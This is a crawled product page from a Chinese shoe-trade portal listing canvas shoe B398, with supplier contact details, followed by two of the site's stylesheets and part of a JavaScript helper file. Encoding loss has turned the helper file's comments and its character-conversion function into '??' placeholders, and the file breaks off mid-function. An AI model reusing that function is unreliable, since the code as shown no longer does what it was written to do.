

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.chinashoes.com/Trade_Produlist/ProductsShow_qAqAA.aspx
body_size: 5805
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" ><html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<META NAME="Author" CONTENT="鞋业互联网,www.chinashoes.com,温州市伟博信息网络有限公司,sjc1119@hotmail.com">
<link rel="shortcut icon" href="http://www.chinashoes.com/favicon.ico" type="image/x-icon" />
<link rel="icon" href="http://www.chinashoes.com/favicon.ico" type="image/x-icon" />
<title>帆布鞋B398</title>
<META name="keywords" content="外贸产品 男鞋 女鞋 童鞋 其他鞋子 鞋业互联网 鞋网">
<META name="description" content="外贸产品 男鞋 女鞋 童鞋 其他鞋子 鞋业互联网 鞋网">
<link href="/Css/Normal_css.css" rel="stylesheet" type="text/css" />
<link href="/Css/Trade.css" rel="stylesheet" type="text/css">
<link href="/Css/Trade_products.css" rel="stylesheet" type="text/css">
<script src="/js/All_function.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script src="/js/Data/SystemPeiTaoPros0.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script src="/js/PeiTao/Fun.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script language="javascript" src="/js/MyOperControl.js" type="text/javascript" charset="gb2312"></script>
<style type="text/css">
<!--
#DIVmore{
  float:left;
  width:150px;
}
-->
</style>
</head>
<body>
<iframe src="/UserControl/Include/IframePage100.aspx" width="100%" height="28" marginwidth="0" marginheight="0" hspace="0" vspace="0" frameborder="0" scrolling="no"  align="center"></iframe><table width="970" border="0" cellpadding="0" cellspacing="0" class="Page_Register_Top_bg" align="center">
  <tr>
    <td width="240" height="72"><a href="/"><img src="/Logo/Site_reg.gif" alt="返回首页" border="0" /></a></td>
    <td width="11" align="center" valign="middle">&nbsp;</td>
    <td width="54" align="center" valign="middle"><a href="/Index_Zhao/"><img src="/Logo/Zhao_0.gif" alt="鞋品招商,招商加盟" width="49" height="53" border="0" /></a></td>
    <td valign="middle"><a href="/Index_Zhao/"  class="Mma" title="鞋业招商,招商加盟">鞋品招商</a></td>
    <td width="54" align="center" valign="middle"><a href="/Index_Trade/"><img src="/Logo/Trade_0.gif" alt="鞋类外贸,鞋业外贸" border="0" /></a></td>
    <td valign="middle"><a href="/Index_Trade/" class="Mat2" title="鞋类外贸,鞋业外贸">鞋类外贸</a></td>
    <td width="54" align="center" valign="middle"><a href="/Index_PeiTao/"><img src="/Logo/PeiTao_0.gif" alt="鞋业配套" border="0" /></a></td>
    <td valign="middle"><a href="/Index_PeiTao/" class="Map2" title="制鞋材料,鞋机设备,鞋机,鞋材">鞋业配套</a></td>
    <td width="54" align="center" valign="middle"><a href="/Index_person/"><img src="/Logo/Person_0.gif" alt="点击进入鞋友之家"  border="0" /></a></td>
    <td valign="middle" class="Frtd"><a href="/Index_person/" class="Map3">鞋友之家</a><br>
    <a href="http://board.chinashoes.com">论坛</a></td>
    <td width="11" align="center" valign="middle">&nbsp;</td>
  </tr>
</table>

<table width="970" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="4"><img src="../Logo/TradeNavBar/0.jpg" /></td>
    <td class=BarMainBg><table width='100%' border=0 cellspacing=0 cellpadding=0 align=center><tr><td width='9%' height=29 align=center id=BarPad><a href="/Index_Trade/" id=BarID>首页</a></td><td width='9%' height=29 align=center id=BarPad_selected><a href="/Trade_Produlist/" id=BarID_selected>外贸产品</a></td><td width='9%' height=29 align=center id=BarPad><a href="/Trade_Global/" id=BarID>买家名录</a></td><td width='9%' height=29 align=center id=BarPad><a href="/Trade_Supply/" id=BarID>外贸商机</a></td><td width='9%' height=29 align=center id=BarPad><a href="/Trade_News/" id=BarID>外贸资讯</a></td><td width='9%' height=29 align=center id=BarPad><a href="/Trade_Helper/" id=BarID>外贸助手</a></td><td width='9%' height=29 align=center id=BarPad><a href="http://www.xpf.cc" id=BarID>女鞋批发</a></td><td width='9%' height=29 align=center id=BarPad><a href="/Make_Brand/LTD.aspx" id=BarID>国内鞋厂</a></td><td width='9%' height=29 align=center id=BarPad><a href="/PeiTao_KnowLedge/" id=BarID>鞋业百科</a></td><td width='9%' height=29 align=center id=BarPad><a href="/P-rc/" id=BarID>人才市场</a></td><td  height=29 align=center id=BarPad><a href="/Board2006/" id=BarID>外贸论坛</a></td></tr></table>
</td>
    <td width="4"><img src="../Logo/TradeNavBar/2.jpg" /></td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=PaddingBottom>
  <tr>
    <td width="2"><img src="../Logo/TradeNavBar/2_0.gif" width="2" height="40"></td>
    <td background="../Logo/TradeNavBar/2_1.gif"><form name="FormSearchbynews" method="post" action="/Trade_Produlist/S.aspx" onsubmit="if(document.FormSearchbynews.K0.value==''){alert('必须输入关键字');return false;}else{document.FormSearchbynews.K.value=escape(document.FormSearchbynews.K0.value);}"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="20"><img src="/Logo/icon_search.gif" width="11" height="11"></td>
    <td width="250"><input name="K0" type="text" onBlur="if(this.value.length==0){this.value='输入产品名称 关键字 均可找到'}" onClick="this.value=''" value="输入产品名称 关键字 均可找到" size="40" maxlength="50">
      <input name="K" type="hidden" value="" />
    </td>
    <td width="93"><input type="image" name="imageField" src="/Logo/Button_search.gif" ></td>
    <td width="484" align="right"></td>
  </tr>
</table>
</form>
  </td>
    <td width="2"><img src="../Logo/TradeNavBar/2_2.gif" width="2" height="40"></td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=PubMarginTop5px>
  <tr>
    <td id=Navigator height="25">您现在的位置：<a href=/Index_Trade/>鞋类外贸</a> > <a href=default.aspx>外贸产品</a> > <span id=navSpan></span></td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=PubMarginTop5px>
  <tr>
    <td id=Banner_0 height=5>&nbsp;</td>
    <td id=Banner_1 width=14><img src="../Logo/Trade/Red.gif"></td>
    <td id=Banner_1 width="109">产品详细信息</td>
    <td id=Banner_2>&nbsp;</td>
    <td align="right" valign="middle"  id=Banner_3><img src="../Logo/mail.gif" width="16" height="12" align="absmiddle"> 发送邮件 &nbsp;&nbsp;<img src="../Logo/s.gif" align="absmiddle"> 发布产品 </td>
    <td id=Banner_4>&nbsp;</td>
  </tr>
</table>

<table width="970" border="0" cellspacing="0" cellpadding="0" class=leftRightBottomline align="center">
       <tr>
         <td width="440" height="420" align="center" bgcolor="#FFFFFF" style="border-right:1px solid #D4DFE8;";>
           <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="430" height="414">
           <param name="movie" value="../swf/LoadPicturesPeitaoPro.swf?bpics=/products_img/m/p/2010/07/27//CgWfztJfAJJf8460X.jpg$/products_img/m/p/2010/07/27//CgWfztJfzvJf2512X.jpg$/products_img/m/p/2010/07/27//CgWfztJfWvJf4148X.jpg&spics=/products_img/m/p/2010/07/27//CgWfztJfAJJf8460.jpg$/products_img/m/p/2010/07/27//CgWfztJfzvJf2512.jpg$/products_img/m/p/2010/07/27//CgWfztJfWvJf4148.jpg&bpic_width=420&bpic_height=288&spic_width=140&spic_height=96&shows=3&smallposition=bottom">
           <param name="quality" value="high">
		   
           <embed src="../swf/LoadPicturesPeitaoPro.swf?bpics=/products_img/m/p/2010/07/27//CgWfztJfAJJf8460X.jpg$/products_img/m/p/2010/07/27//CgWfztJfzvJf2512X.jpg$/products_img/m/p/2010/07/27//CgWfztJfWvJf4148X.jpg&spics=/products_img/m/p/2010/07/27//CgWfztJfAJJf8460.jpg$/products_img/m/p/2010/07/27//CgWfztJfzvJf2512.jpg$/products_img/m/p/2010/07/27//CgWfztJfWvJf4148.jpg&bpic_width=420&bpic_height=288&spic_width=140&spic_height=96&shows=3&smallposition=bottom" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="430" height="414"></embed>
		  
         </object>		 </td>
         <td height="400" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
           <tr>
             <td height="30" class="ProductsTD ProductsName">帆布鞋B398</td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD">产品型号：<span id=TleCONTEXT>B398</span></td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD">品牌：<span id=TleCONTEXT></span></td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD">产地：<span id=TleCONTEXT>浙江瑞安</span></td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD">&nbsp;</td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD">产品单价：<span id=TleCONTEXT>0 </span></td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD">供货数量：<span id=TleCONTEXT>10000</span></td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD">最小订量：<span id=TleCONTEXT>1000</span></td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD">备注说明：<span id=TleCONTEXT>价格面议</span></td>
           </tr>
           <tr>
             <td height="30" class="ProductsTD"><div id=DIVReadMeFile></div></td>
           </tr>
		   <tr>
		     <td height="55" align="right" style="padding-right:10px;"><a href="/Public/SendTradePro_tianlong1_z310_qAqAA.aspx"><img src="../Logo/Make/Join2.gif" alt="现在就联系吧" width="181" height="48" border="0"></a></td>
		   </tr>
		   
         </table></td>
       </tr>
</table>

<table width="970" border="0" align="center" cellpadding="0" cellspacing="0"  class=leftRightBottomline>
  <tr>
    <td width="440" height="100" valign="top" class="ProductsBG3"><div id=ProductsCol><img src="../Logo/Arrow/FanXing3.gif" align=absmiddle> 产品描述</div>
        <div id=ProductsMemo>在此输入内容</div></td>
    <td valign="top" class="ProductsBG3"><div id=ProductsCol><img src="../Logo/Arrow/FanXing3.gif" align=absmiddle> 产品参数</div>
      <table width="328" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td width="87" class=ParamValue>包装尺寸</td>
          <td width="241" class=ParamValueContext>xxx×xxx×xxx(cm)</td>
        </tr>
        <tr>
          <td class=ParamValue>鞋帮材质</td>
          <td class=ParamValueContext>0</td>
        </tr>
        <tr>
          <td class=ParamValue>鞋底材质</td>
          <td class=ParamValueContext>0</td>
        </tr>
        <tr>
          <td class=ParamValue>规格码段</td>
          <td class=ParamValueContext>35-40</td>
        </tr>
        <tr>
          <td class=ParamValue>主要出口市场</td>
          <td class=ParamValueContext>东南亚,东欧</td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=PubMarginTop5px>
  <tr>
    <td id=Banner_0 height=5>&nbsp;</td>
    <td id=Banner_1 width=14><img src="../Logo/Trade/Red.gif"></td>
    <td id=Banner_1 width="109">联系方式</td>
    <td id=Banner_2>&nbsp;</td>
    <td align="right" valign="middle"  id=Banner_3>&nbsp;</td>
    <td id=Banner_4>&nbsp;</td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=leftRightBottomline>
  <tr>
    <td height="200">

	<div id="Panel_Show">
	
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="150" align="center"><img src=\products_img\CompanyLogo\2008\11\22\AkWWzAtfWztf6736.jpg></td>
          <td width="620"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            
            <tr>
              <td height="24" class="ProductsTD">联系人：李龙松 (男)</td>
            </tr>
            <tr>
              <td height="24" class="ProductsTD">电话：0577-65580513</td>
            </tr>
            <tr>
              <td height="24" class="ProductsTD">传真：0577-65589853</td>
            </tr>
            
            <tr>
              <td height="24" class="ProductsTD">手机：13806532364</td>
            </tr>
            <tr>
              <td height="24" class="ProductsTD">邮件：maiaodeng@maiaodeng.com</td>
            </tr>
            <tr>
              <td height="24" class="ProductsTD">所在部门：总经理</td>
            </tr>
            <tr>
              <td height="24" class="ProductsTD">地址：瑞安市仙降镇镇前东路168号</td>
            </tr>
            
          </table></td>
          <td width="200" align="center">
		  
		  <table width="180" border="0" cellspacing="0" cellpadding="0" style="border:1x solid #C9CFDB;">
            <tr>
              <td height="25" bgcolor="#E4EAEE" style="border-bottom:3px solid #6D80A2;color:#001844;" id=IDLTDBoard><img id=idICO src=/logo/20.gif title='此会员，已经得到中国鞋业互联网的认证' align=absmiddle><span class=123>审核成功的收费外销会员</span></td>
            </tr>
            <tr>
              <td height="122" bgcolor="#F5F9FC" style="padding-left:10px;color:#252525;"><a href=/Trade_Company/T2/default_boJqWt.aspx class=ColorBLue>浙江迈奥登鞋业有限公司</a><br>加入鞋业通：<span class=ColorBLue>第24年</span><br>工商信息：<span class=ColorBLue>暂无</span><br>证书及荣誉：<span class=ColorBLue><a href=/Make_Comapny/Honnor_boJqWt.aspx class=ColorBLue title='点击查看荣誉认证信息'>2</a></span><br>销售区域：<span class=ColorBLue> 东亚 东南亚 南亚 西亚 </span><br><a href=/PUBLIC/LeaveMsgToClient.aspx?tianlong1 target=_blank><img src=/logo/Offline.gif title='该会员现在不在线,点击给他留言' border=0></a>
			  </td>
            </tr>
          </table>
		  
		  </td>
        </tr>
      </table>
</div>
	  	 	
	
	</td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=PubMarginTop5px>
  <tr>
    <td id=Banner_0 height=5>&nbsp;</td>
    <td id=Banner_1 width=14><img src="../Logo/Trade/Red.gif"></td>
    <td id=Banner_1 width="109">该公司其他产品</td>
    <td id=Banner_2>&nbsp;</td>
    <td align="right" valign="middle"  id=Banner_3>&nbsp;</td>
    <td id=Banner_4>&nbsp;</td>
  </tr>
</table>
<table width="970" border="0" align="center" cellpadding="0" cellspacing="0" class=leftRightBottomline>
  <tr>
    <td align="center" valign="middle" style="padding-top:5px;padding-bottom:5px;"><div id=DIVmore><a target=_blank href=ProductsShow_qAqAt.aspx><img src=\products_img\m\p\2010\07\27\CgWfztJvobJv6867.jpg border=0></a><br><a target=_blank href=ProductsShow_qAqAt.aspx>高帮帆布鞋1</a></div><div id=DIVmore><a target=_blank href=ProductsShow_qAqAo.aspx><img src=\products_img\m\p\2010\07\27\CgWfztJvzWJv4050.jpg border=0></a><br><a target=_blank href=ProductsShow_qAqAo.aspx>帆布鞋3</a></div><div id=DIVmore><a target=_blank href=ProductsShow_qAqAJ.aspx><img src=\products_img\m\p\2010\07\27\CgWfztJbtWJb5866.jpg border=0></a><br><a target=_blank href=ProductsShow_qAqAJ.aspx>帆布鞋2</a></div><div id=DIVmore><a target=_blank href=ProductsShow_qAqAW.aspx><img src=\products_img\m\p\2010\07\27\CgWfztJbJzJb2467.jpg border=0></a><br><a target=_blank href=ProductsShow_qAqAW.aspx>帆布鞋1</a></div><div id=DIVmore><a target=_blank href=ProductsShow_qAqAz.aspx><img src=\products_img\m\p\2010\07\27\CgWfztJftvJf6578.jpg border=0></a><br><a target=_blank href=ProductsShow_qAqAz.aspx>帆布鞋B399</a></div><div id=DIVmore><a target=_blank href=ProductsShow_qAqAA.aspx><img src=\products_img\m\p\2010\07\27\CgWfztJfAJJf8460.jpg border=0></a><br><a target=_blank href=ProductsShow_qAqAA.aspx>帆布鞋B398</a></div></td>
  </tr>
</table>
<table width="970" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td height=7></td>
  </tr>
</table>
<script language="JavaScript" type="text/javascript">
var Code="0.242211";
if(Code.length > 0){
     var S="";
	 if(Code.length >=4){
	    var c=Code.substring(0,4)
		S += GetLocation("/Trade_Produlist/ProductsListBy",c)
	 }
	 if(Code.length >=6){
	    var c=Code.substring(0,6)
		S += " > "+GetLocation("/Trade_Produlist/ProductsListBy",c)
	 }
	 navSpan.innerHTML=S;
}
</script><script src="/js/include/PageBnSearchMake.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script src="/js/include/PageBn_trade.js" type="text/javascript" language="javascript" charset="gb2312"></script>
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1578049-1";
urchinTracker();
</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.chinashoes.com/Css/Trade.css
body_size: 1876
content:
.BgBlue{
  background-color:#F5FAFF;
}
a{
   font-size:12px;
   color:#003399; 
   text-decoration:underline;
}
a:hover{
   font-size:12px;
   color:#FF5500; 
   text-decoration:underline;
}
a.black{
   font-size:12px;
   color:#000000; 
   text-decoration:underline;
}
/* ע���Ա,����Ь��ͼ������,���� */ 
.Top_reg_bg0{
  background-color:#F48000;
}
.Top_reg_bg1{
  background-color:F5F6F4;
}

/* ����A���� */ 
.Page_Register_Top_bg{
	background-image: url(../Logo/PageTopbg.gif);
	background-repeat: repeat-x;
}
/* �ĸ�ע��ʱ���ϲ������ı���! */ 
.Register_Trade_Menu_bg{
    background-image:url(../Logo/Trade/Left_line_bg.gif);
}
.Register_SelectType_Menu_bg{
    background-image:url(../Logo/SelectRegType/Left_line_bg.gif);
}
.Register_Trade_Top4Text{
    font-size:14px;
	color:#FFFFFF;
	font-weight:bold;
	text-decoration: none;
}
.Register_Trade_Top4Text_Haved{
    font-size:14px;
	color:#FFFF00;
	font-weight:bold;
	text-decoration: none;
}
#BarPad{
    padding-top:7px;	
}
#BarPad_selected{
     padding-top:7px;
	 background-image:url(/Logo/TradeNavBar/Selected.gif);
	 background-repeat:repeat-y;
	 background-position:center;
}
#BarID{
    font-size:14px;
	color:#FFFFFF;
	font-weight:700;	
	text-decoration:none;	
}
#BarID_selected{
    font-size:14px;
	color:#ED1B23;
	font-weight:700;	
	text-decoration:none;	
}
.BarMainBg{
    background-image:url(/Logo/TradeNavBar/1.jpg);
}
.PaddingBottom{
    margin-bottom:4px;
}
.PubMarginTop5px{
    margin-top:5px;
}
.White{
    color:#FFFFFF;
}

.tden{
	font-weight:bolder;	
	font-size:14px;
}

.PagePre,.Pagelist{
    font-size:14px;
}
.PagePre:hover,.Pagelist:hover{
    font-size:14px;
}
.NavigatorBarBg{
    background-color:#FF7700;
	padding-left:10px;
	padding-right:10px;
}
.NavigatorHref{
    size:13px;
	color:#000000;
	text-decoration:underline;
}
.NavigatorHref:hover{
    size:13px;
	color:#FFFFFF;
	text-decoration:underline;
}

#Banner_0{
   background-image:url(/Logo/Trade/Banner_0.gif);
   width:5px;
   background-repeat:no-repeat;
}
#Banner_1{
   background-image:url(/Logo/Trade/Banner_1.gif);
   background-repeat: repeat-x;
   font-size:14px;
   color:#FFFFFF;
   font-weight:bolder;
}
#Banner_2{
   background-image:url(/Logo/Trade/Banner_2.gif);
   width:22px;
   background-repeat:no-repeat;
}
#Banner_3{
   background-image:url(/Logo/Trade/Banner_3.gif);
   background-repeat:repeat-x;
}
#Banner_4{
   background-image:url(/Logo/Trade/Banner_4.gif);
   background-repeat:no-repeat;
   width:12px;
}
#Banner_5{
   background-image:url(/Logo/Trade/Banner_5.gif);
   background-repeat:no-repeat;
   width:5px;
}
#Banner_6{
   background-image:url(/Logo/Trade/Banner_6.gif);
   color:#0054A6;
   font-weight:bolder;
   font-size:14px;   
}
#Banner_7{
   background-image:url(/Logo/Trade/Banner_7.gif);
   background-repeat:no-repeat;
   width:4px;
}
#LineGray{
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: C7C7C7;
	border-bottom-color: C7C7C7;
	border-left-color: C7C7C7;
}
#LineGray_light{
	border-bottom:solid 1px #E9E9E9;
	border-left:solid 1px #E9E9E9;
	border-right:solid 1px #E9E9E9;	
	background-repeat:repeat-y;
}
li.SanJiao{
    background-position:15px;
	background-image:url(/Logo/Arrow/SanJiao_0.gif);
	background-repeat:no-repeat;
	padding-left:10px;
	list-style-type: none;
	line-height: 200%;
}
li.SanJiao_Jing{
    background-position:10px;
	padding-left:5px;
	background-image:url(/Logo/Arrow/SanJiao_0.gif);
	background-repeat:no-repeat;	
	list-style-type: none;
	margin-top:5px;
	margin-bottom:5px;
}
.DIV_SanJiao_Jing{
    background-position:10px;
	padding-left:20px;
	background-image:url(/Logo/Arrow/SanJiao_0.gif);
	background-repeat:no-repeat;	
	margin-top:5px;
	margin-bottom:5px;
	height:20px;
	overflow:hidden;
}
.DIV_SanJiao_Jing_2{
    background-position:10px;
	padding-left:20px;
	background-image:url(/Logo/Arrow/SanJiao_0.gif);
	background-repeat:no-repeat;	
	margin-top:5px;
	overflow:hidden;
	width:250px;
	float:left;
}
li.FanXing{
    background-position:8px;
	background-image:url(/Logo/Arrow/Fanxing.gif);
	background-repeat:no-repeat;
	padding-left:4px;
	list-style-type: none;
	line-height: 200%;
}
#Trade_Tool_Small{
    background-color:#FFFDF4
}
#LineSolid{
    margin-top:0px;
    background-image:url(/Logo/Gray_3.gif);
	height:10px;
}
.XietuTDbg{
	background-image:url(/Logo/trade/Xietu_bg2.gif);
	background-repeat:repeat-x;
	background-position: bottom;
}
.StateImgBg0{
   width:73px;
   height:20px;
   background-image:url(/Logo/Trade/Banner_List_0.gif);
   background-repeat:no-repeat;
}
.StateImgBg0 A{
   color:#FFFFFF;
}
.StateImgBg0 A:hover{
   color:#FFFFFF;
}
.StateImgBg1{
   width:73px;
   height:20px;
   background-image:url(/Logo/Trade/Banner_List_1.gif);
   background-repeat:no-repeat;
}
.AwhiteNoline{
   font-size:12px;
   color: #FFFFFF; 
   text-decoration:none;   
}
.AwhiteNoline:hover{
   font-size:12px;
   color: #FFFFFF; 
   text-decoration:none;   
}
#Navigator{
   background-color:#E4EEF5;
   border-bottom:solid 1px #CFDEE9;  
   border-left:solid 1px #CFDEE9;  
   border-right:solid 1px #CFDEE9; 
   border-top:solid 3px #1064A1;    
   height:28px;
   padding-left:10px;
}
.Clsline{
   font-size:9px;
   margin-left:5px;
   margin-right:5px;
}

.SalesMoney{
   color:#FF6600;
   font-weight:700;
}
.leftRightBottomline{
   border-bottom:solid 1px #8BBCDF;
   border-left:solid 1px #8BBCDF;
   border-right:solid 1px #8BBCDF;
}
.MbnSearchBar{
    border-bottom:solid 1px #4291CA;
	border-top:solid 1px #4291CA;
	background-color:#E1F2FF;
	padding-top:7px;
	padding-bottom:8px;
	padding-left:5px;
}
.RedA{
    font-size:12px;
	color:#FF3300;
}
.Dno{
    display:none;
}
#G_country{
    width:120px;
	float:left;
	height:30px;
	overflow:hidden;
}

--- FILE ---
content_type: text/css
request_url: http://www.chinashoes.com/Css/Trade_products.css
body_size: 1166
content:
/* CSS Document */
.Dw100{
   width:100%;
}
#IDMake{
   width:90px;
   float:left;
   overflow:hidden;
}
#IDMake0{
   width:100%;
   border-top:dotted 1px #999999;
   height:20px;
   margin-top:5px;
   padding-top:5px;
}
#IDMake0 A{
   font-size:14px;
   color:#595959;
}

#IDMake3{
  margin-left:50px;
  width:760px;
  float:none;
}
#IDMake0 a{
  color:#000000;
  font-weight:600;
}
#MakePbig{
  background-image:url(/Trade_Produlist/Logo/1.gif);
  background-repeat:no-repeat;
  width:45px;
  float:left;
  text-align:center;
  margin-right:5px;
}
#MakePbig A{
  color:#FFFFFF;
  text-decoration:none;
}
#MakePbig_selected{
  background-image:url(/Trade_Produlist/Logo/0.gif);
  background-repeat:no-repeat;
  width:45px;
  float:left;
  text-align:center;  
  background-position:bottom;
  margin-right:5px;
}
#MakePbig_selected A{
  text-decoration:none;
}
.ChildN{
  background-image:url(/Trade_Produlist/Logo/b.gif);
  background-position:bottom;
  background-repeat:repeat-x;
  height:29px;
  padding-left:20px;
  padding-top:2px;
}
.MainPeiTaoProTd{
 	padding-top:10px;
	border-bottom:1px dotted #CCCCCC;
	padding-bottom:10px;
	font-size:12px;
	line-height: 190%;
}
.AProNametle{
   font-size:14px;
   color:#FF7100; 
   font-weight:bolder;  
}
.AProNametle:hover{
   font-size:14px;
}
.TdProContext{
  background-color:#F6F6F6;
  border-bottom:solid 1px #C7CED7;
}
.ProductsTD{
  font-size:14px;
  border-bottom:dotted 1px #C7C7C7;
}
.ProductsBG3{
   background-image:url(/Logo/PeiTao/ProBg3.jpg);
   background-repeat:repeat-x;
   background-position:top;
}
.ProductsTD{
   border-bottom:1px dotted #D4DFE8;
   padding-left:5px;
   font-size:14px;
}
.ProductsName{
   color:#FF7700;
   font-size:24px;
   font-weight:bolder;
}
#ProductsCol{
    font-size:14px;
	color:#00102A;
	padding-left:10px;
	padding-top:10px;
	font-weight:bolder;	
}
#ProductsMemo{
    font-size:12px;
	width:440px;
	padding-left:10px;
	padding-right:5px;
	padding-top:5px;
	color:#272727;
}
.ParamValue{
   background-color:#F6FAFC;
   border-bottom:solid 1px #FFFFFF;
   border-right:solid 1px #FFFFFF;
   padding-left:10px;
   color:#1964AE;
}
.ParamValueContext{
   background-color:#F6FAFC;
   border-bottom:solid 1px #FFFFFF;
   border-right:solid 1px #FFFFFF;
   padding-left:10px;
   color:#1964AE;
}
#MakeSbig{
  background-image:url(/Trade_Supply/Logo/3.gif);
  background-repeat:no-repeat;
  width:45px;
  float:left;
  text-align:center;
  margin-right:5px;
}
.SupplyLine{
  background-image:url(/Trade_Supply/Logo/line.gif);
  background-repeat:repeat-x;
  background-position:bottom;
}
.ASNametle{
  font-size:14px;
  font-weight:bolder;
}
.ASNametle:hover{
  font-size:14px;
  font-weight:bolder;
}
.SupplyInfoBorder{
  background-color:#F7FBFD;
  border-bottom:solid 1px #0054A6;    
  border-top:solid 1px #0054A6;    
  border-left:solid 1px #0054A6;    
  border-right:solid 1px #0054A6;    
}
.td14Col{
  font-size:14px;
  color:#000000;
  padding-left:5px;
  border-bottom:dotted 1px #E2E2E2;  
  border-right:dotted 1px #E2E2E2;
  color:#333333;
}
.td14Context{
  font-size:14px;
  color:#000000;
  padding-left:5px;
  border-bottom:dotted 1px #E2E2E2;  
}


--- FILE ---
content_type: application/javascript
request_url: http://www.chinashoes.com/js/All_function.js
body_size: 2643
content:

/*
*????:sjc1119
*???????:2007-4-15
*/
function O_reg(){
	this.onlynumber="[^0-9]"; 
	this.onlyFloat="^-?[0-9.]{1,20}$";
	this.number="^[0-9]"
	this.onlyfloat="[^0-9\\.]"; //^\d+(\.\d+)?$(?????????????)
	this.onlychinese="[^\\u4e00-\\u9fa5]";
	this.chinese="^[\\u4e00-\\u9fa5]";
	this.onlyCharNumber="[^0-9A-Za-z]";
	this.CharNumber="^[0-9A-Za-z]";
	this.CharNumberSpace="^[0-9A-Za-z ]";
	this.onlyCharNumberChinese="[^0-9A-Za-z\\u4e00-\\u9fa5-_,()]";
	this.CharNumberChinese="^[0-9A-Za-z\\u4e00-\\u9fa5-_.]";
	this.CharNumberChineseSpace="^[0-9A-Za-z\\u4e00-\\u9fa5-_( )]";
	this.CharNumberChineseSpaceAndFuHao="^[0-9A-Za-z\\u4e00-\\u9fa5\\uFB00-\\uFFFD\\x21-\\x2F\\x3a-\\x40\\x5b-\\x60\\x7b-\\x7e\\u2011-\\u201F\\u3002\\uFF1A]";
	this.AllChar="^[\\S\\s]";
	this.NewsTitle="^[0-9A-Za-z\\u4e00-\\u9fa5-_ ,.\\[\\]\\(\\)?''%]";
	this.float="^\\d+(\\.\\d+)?$";

	this.tel="^[0-9-\\s,??]";
	this.mobile="^(13|15|18){1}[0-9]{8,9}$";
	this.onlyMail="^[\\w-]+(\\.[\\w-]+)*@[\\w-]+(\\.[\\w-]+)+$";
	this.html="<(.+?)[(.+?)^>]*>";
	this.url="http:////([\w-]+\.)+[\w-]+(/[\w- ./?%&=]*)?";
	this.date="^(19[2-9]\\d|20[0-5]\\d)\\-(0?\\d|1[0-2])\\-([0-2]?\\d|3[01])$"
	this.UploadImgFormat="^[\\]?[\\w.,\\\\]+.[jpg|gif|swf]$"
	this.DiyColor="^[0-9A-Za-z\\u4e00-\\u9fa5,??]"
	this.OrerName="^[A-Za-z]{3}-[0-9]{4}-[0-9]{6}-[0-9]{2}$";

	this.TBname="(_????????_){1}";
	this.TBdesc="(_??????_){1}";
	//this.imgUrl="";
}
var Obj_reg=new O_reg();

function isCharNunChinese(str){
	var obj=eval("/"+Obj_reg.onlyCharNumberChinese+"/g");	
	return !obj.test(str);
}

function isNumber(str){
	var obj=eval("/"+Obj_reg.onlynumber+"/g");	
	return !obj.test(str);
}
function isFloat(str){
	var obj=eval("/"+Obj_reg.onlyFloat+"/g");	
	return obj.test(str);
}

function isMail(str){
	var obj=eval("/"+Obj_reg.onlyMail+"/g");	
	return obj.test(str);
}

function IsNull(ve){
         var ve=""+ve
		 ve=trim(ve)
		  if(ve=="" || ve==" " || ve=="undefined" || ve=="null" || ve=="Null"){
			 return true
		 }else{
			 return false
		 }
}

function UpToLo(str){
	str=""+str
	str=Myreplace(str,"??","0")
	str=Myreplace(str,"??","1")
	str=Myreplace(str,"??","2")
	str=Myreplace(str,"??","3")
	str=Myreplace(str,"??","4")
	str=Myreplace(str,"??","5")
	str=Myreplace(str,"??","6")
	str=Myreplace(str,"??","7")
	str=Myreplace(str,"??","8")
	str=Myreplace(str,"??","9")//??-
	str=Myreplace(str,"??","a");
	str=Myreplace(str,"??","a");
	str=Myreplace(str,"??","b");str=Myreplace(str,"??","b");
	str=Myreplace(str,"??","c");str=Myreplace(str,"??","c");
	str=Myreplace(str,"??","d");str=Myreplace(str,"??","d");
	str=Myreplace(str,"??","e");str=Myreplace(str,"??","e");
	str=Myreplace(str,"??","f");str=Myreplace(str,"??","f");
	str=Myreplace(str,"??","g");str=Myreplace(str,"??","g");
	str=Myreplace(str,"??","h");str=Myreplace(str,"??","h");
	str=Myreplace(str,"??","i");str=Myreplace(str,"??","i");
	str=Myreplace(str,"??","j");str=Myreplace(str,"??","j");
	str=Myreplace(str,"??","k");str=Myreplace(str,"??","k");
